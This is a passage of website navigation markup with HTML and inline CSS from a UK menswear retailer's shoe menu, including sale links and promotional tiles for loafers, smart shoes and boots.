</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7768113769 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7768113769 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7768113769 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7768113769 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-7768113769 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7116349972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7116349972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7116349972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7116349972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-7116349972 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4776476401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4776476401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4776476401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4776476401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-4776476401 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5060656022 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5060656022, .column2-5060656022 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5060656022 {
        box-shadow: none;
        
    }
    
    .column2-5060656022 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5060656022 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5060656022 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5060656022 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5060656022 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5060656022 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5060656022 {
            box-shadow: none;
            
        }
        
        .column2-5060656022 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5060656022 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5060656022 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5060656022 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5060656022 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5060656022 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5060656022 {
            box-shadow: none;
            
        }
        
        .column2-5060656022 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5060656022 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5060656022 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5060656022 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5060656022 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5060656022 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5060656022 {
            box-shadow: none;
            
        }
        
        .column2-5060656022 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5060656022 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5060656022 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5060656022 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5060656022 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5060656022 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5060656022 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7319506616 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7319506616, .column2-7319506616 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7319506616 {
        box-shadow: none;
        
    }
    
    .column2-7319506616 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7319506616 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7319506616 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7319506616 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7319506616 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7319506616 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7319506616 {
            box-shadow: none;
            
        }
        
        .column2-7319506616 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7319506616 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7319506616 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7319506616 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7319506616 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7319506616 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7319506616 {
            box-shadow: none;
            
        }
        
        .column2-7319506616 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7319506616 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7319506616 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7319506616 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7319506616 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7319506616 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7319506616 {
            box-shadow: none;
            
        }
        
        .column2-7319506616 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7319506616 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7319506616 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7319506616 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7319506616 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7319506616 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7319506616 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7942826093--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7942826093--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7942826093 .js-read-more,
    .promo-tile-7942826093 .js-read-less {
        font-size: null;
    }

    .promo-tile-7942826093--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7942826093:hover .promo-tile-7942826093-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7942826093 .promo-tile-7942826093-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7942826093-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7942826093 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7942826093--minititle {
        min-height: auto;
    }

    .promo-tile-7942826093--title {
        min-height: auto;
    }

    .promo-tile-7942826093--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7942826093--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7942826093--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7942826093--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7942826093--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7942826093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7942826093--minititle {
            min-height: auto;
        }

        .promo-tile-7942826093--title {
            min-height: auto;
        }

        .promo-tile-7942826093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7942826093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7942826093--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7942826093--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7942826093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7942826093--minititle {
            min-height: auto;
        }

        .promo-tile-7942826093--title {
            min-height: auto;
        }

        .promo-tile-7942826093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7942826093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7942826093--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7942826093 .js-read-more,
        .promo-tile-7942826093 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7942826093--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7942826093--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7942826093--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7942826093-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7942826093--minititle {
            min-height: auto;
        }

        .promo-tile-7942826093--title {
            min-height: auto;
        }

        .promo-tile-7942826093--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7942826093--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7942826093--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7942826093 .js-read-more,
        .promo-tile-7942826093 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7942826093--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7942826093--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7942826093 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7942826093-scaled-img--false promo-tile-7942826093--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/" class="promo-tile-7942826093--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7319506616 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1321313809--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1321313809--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1321313809 .js-read-more,
    .promo-tile-1321313809 .js-read-less {
        font-size: null;
    }

    .promo-tile-1321313809--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1321313809:hover .promo-tile-1321313809-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1321313809 .promo-tile-1321313809-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1321313809-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1321313809 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1321313809--minititle {
        min-height: auto;
    }

    .promo-tile-1321313809--title {
        min-height: auto;
    }

    .promo-tile-1321313809--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1321313809--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1321313809--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1321313809--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1321313809--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1321313809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1321313809--minititle {
            min-height: auto;
        }

        .promo-tile-1321313809--title {
            min-height: auto;
        }

        .promo-tile-1321313809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1321313809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1321313809--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1321313809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1321313809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1321313809--minititle {
            min-height: auto;
        }

        .promo-tile-1321313809--title {
            min-height: auto;
        }

        .promo-tile-1321313809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1321313809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1321313809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1321313809 .js-read-more,
        .promo-tile-1321313809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1321313809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1321313809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1321313809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1321313809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1321313809--minititle {
            min-height: auto;
        }

        .promo-tile-1321313809--title {
            min-height: auto;
        }

        .promo-tile-1321313809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1321313809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1321313809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1321313809 .js-read-more,
        .promo-tile-1321313809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1321313809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1321313809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1321313809 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1321313809-scaled-img--false promo-tile-1321313809--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/" class="promo-tile-1321313809--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5060656022 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7857214864--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7857214864--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7857214864 .js-read-more,
    .promo-tile-7857214864 .js-read-less {
        font-size: null;
    }

    .promo-tile-7857214864--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7857214864:hover .promo-tile-7857214864-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7857214864 .promo-tile-7857214864-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7857214864-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7857214864 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7857214864--minititle {
        min-height: auto;
    }

    .promo-tile-7857214864--title {
        min-height: auto;
    }

    .promo-tile-7857214864--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7857214864--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7857214864--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7857214864--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7857214864--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7857214864-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7857214864--minititle {
            min-height: auto;
        }

        .promo-tile-7857214864--title {
            min-height: auto;
        }

        .promo-tile-7857214864--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7857214864--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7857214864--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7857214864--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7857214864-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7857214864--minititle {
            min-height: auto;
        }

        .promo-tile-7857214864--title {
            min-height: auto;
        }

        .promo-tile-7857214864--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7857214864--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7857214864--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7857214864 .js-read-more,
        .promo-tile-7857214864 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7857214864--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7857214864--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7857214864--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7857214864-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7857214864--minititle {
            min-height: auto;
        }

        .promo-tile-7857214864--title {
            min-height: auto;
        }

        .promo-tile-7857214864--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7857214864--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7857214864--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7857214864 .js-read-more,
        .promo-tile-7857214864 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7857214864--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7857214864--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7857214864 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7857214864-scaled-img--false promo-tile-7857214864--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/" class="promo-tile-7857214864--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9832205268 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9832205268 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9832205268 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9832205268 {
font-weight: 300;
}
